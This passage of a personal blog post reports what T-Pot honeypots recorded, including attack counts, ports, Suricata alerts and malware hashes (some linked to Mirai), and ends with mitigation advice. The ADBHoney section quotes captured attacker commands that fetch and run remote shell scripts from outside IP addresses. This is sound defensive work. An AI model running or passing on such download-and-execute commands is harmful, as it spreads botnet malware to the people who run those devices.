
This is the hash of the Mirai Botnet malware, Mirai is a malware that targets Internet IoT devices by exploiting weak default login credentials. It was used to launch DDoS attacks, which flooded over 175,000 targeted websites. Malwarebytes and Cloudflare have additional reading on the Mirai botnet which I’ve attached.
ADBHoney
ADBHoney, an Android Debug Bridge honeypot, had a little over 100 attacks from 18 unique source IPs, primarily of known attackers. Though there were a lot fewer attacks on this honeypot than others, these few attacks came packaged with a lot of malware.
Some of the commands run in ADBHoney were:
cd /data/local/tmp/; busybox wget hxxp://77.91.78.112/w.sh; sh w.sh; curl hxxp://77.91.78.112/c.sh; sh c.shcd /data/local/tmp/; busybox wget hxxp://79.137.207.140/w.sh; sh w.sh; curl hxxp://79.137.207.140/c.sh; sh c.shcd /data/local/tmp/; busybox wget hxxp://85.217.144.52/w.sh; sh w.sh; curl hxxp://85.217.144.52/c.sh; sh c.shThese commands attempt to download and execute malicious files onto this machine. Some of these files share the same hash and others are unique yet point to the same type of malware. Some of these hashes are:
8c39b1a0a7bbf8c15902bfbafcf4969dbbe6d6ba332cff2a2c399540eeb83aea
4e37ffc0ecade5d61017cb186c7bc26d28dade8505e0304f9badf0a3aad55995
4e80c35ce8a9978f4ecfda7b42e039fe79bad297fa7362b218c7a8b548bc2e40
The first two hashes, like others in ADBHoney, are from a Trojan Gen2 Executable. Once downloaded, it opens a backdoor into your system for remote access from attackers.

The last hash is that of a trojan downloader for the Mirai malware we saw in Cowrie. This hash has also been flagged as malicious in VirusTotal.

Malwarebytes has a short blog post explaining more about trojan downloaders which I’ve attached here.
Suricata
Though Suricata is not a honeypot, the IDS comes installed with T-Pot monitoring and additional analysis. Suricata logged over 300,000 events. Of these events some of the top user agents seen attempting to connect to this instance were:
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36
Mozilla/5.0 zgrab/0.x
The first user agent is the chrome browser running Windows 10. The second user agent belongs to the SpeedCurve WebPage Test browser running on Linux, this is the user agent of a bot/crawler. The third user agent is also a bot/crawler.

Suricata also observed the top 10 countries that attempted to connect to the honeypot:

Ports that received the most connections were:
Port 445 - SMB
Port 5900 - VNC
Port 53 - DNS
Port 22 - SSH
Port 547 - IPv6 DHCP
Lastly, some of the top alerts generated by Suricata were:
ET EXPLOIT VNC Server Not Requiring Authentication
ET SCAN NMAP -sS window 1024
ET HUNTING RDP Authentication Bypass Attempt
ET EXPLOIT [PTsecurity] DoublePulsar Backdoor installation communication
ET SCAN MS Terminal Server Traffic on Non-standard Port
Honeytrap
Honeytrap, a TCP and UDP service honeypot finished with over 55,000 attacks from over 1,600 unique source IPs. One IP from the United States was responsible for over 33,000 of these events. This IP conducted a full NMAP scan of the honeypot which I caught live!

Many of the connection attempts were to ports 8080 and 3389. Port 8080 is an alternative HTTP port commonly used for locally-hosted web services. Common applications with web interfaces such as Splunk or Security Onion run on this port. Port 3389 is the port used for Remote Desktop Protocol (RDP). Attackers can gain remote access to the targeted system via RDP and perform various malicious activities, such as stealing sensitive information, installing malware, or taking control of the system.
The second and third countries with the most connection attempts were Canada and China.
Dionaea
Dionaea, the shellcode (attack payload) honeypot was subject to over 60,000 attacks from 220 unique source IPs. Attacks came from Vietnam, Egypt, the Philippines, Indonesia, India, and more.
99% of attacks came to destination port 445, Server Message Block (SMB). SMB has been subject to many attacks over the years including EternalBlue, an exploit used against a vulnerability in SMB v1.0. SMB is also susceptible to attacks such as brute force, MITM, RCE, and Buffer Overflow.
While this blog post covers some of the most notable findings from the honeypots, it is important to note that there is still much more to analyze. Due to the vast amount of data collected, it’s not possible to cover everything in a single post. However, these findings provide a starting point for further analysis and mitigation efforts.
Mitigation:
To prevent future attacks and maintain the security of your network, it is important to implement effective mitigation strategies. Here are some recommended steps for mitigating the attacks observed in this lab. These measures will help to reduce the risk of successful exploitation of vulnerabilities and unauthorized access to sensitive data in your organization or home network.
Disable or block unused ports, services, and protocols
A stateful firewall will only allow traffic that is essential to your network, blocking all other traffic
Minimize the attack surface and prevent attackers from exploiting vulnerabilities in these ports/services.
Apply the latest security patches and updates to all systems and applications
Use strong and unique passwords for all accounts
With an increase in data breaches, credential stuffing becomes more of a threat to users and organizations
Change default passwords to devices on your network such as routers and IoT devices
Implement multi-factor authentication for remote access and critical systems
Implement key-based authentication for SSH connections, as this is a more secure method than password-based authentication
Use network segmentation to limit the spread of attacks and isolate critical assets
Different departments, devices, etc. should run on different subnets on your network
Attached is a good podcast on a real-life pentest showing the benefits of proper security controls and network segmentation by Darknet Diaries
Monitor network traffic and logs for suspicious activity and indicators of compromise
Use reputable and up-to-date antivirus, EDR, and intrusion detection/prevention systems
Educate employees and users on cybersecurity best practices and awareness
Human error is often the weakest link in cybersecurity defenses, user education can be the first line of defense from many cyberattacks.
Thank you for taking the time to read my blog post. I hope you found this information and analysis useful and insightful. I’ll continue to work on providing valuable content in the future, so stay tuned for new blog posts. As always, I welcome any feedback or constructive criticism, so feel free to reach out to me with any comments or suggestions. Don't forget to subscribe to stay updated on new content and follow me on my journey into cybersecurity!